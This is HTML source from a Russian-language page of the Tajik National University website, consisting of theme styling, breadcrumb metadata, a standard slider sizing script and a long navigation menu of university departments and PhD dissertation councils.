    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/category/novosti/",
                    "name": "Новости"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-29969 single-format-standard metaslider-plugin sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/bozdidi-ajati-bonki-millii-to-ikiston-az-osorhonai-peshvoi-millat-dar-dmt/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
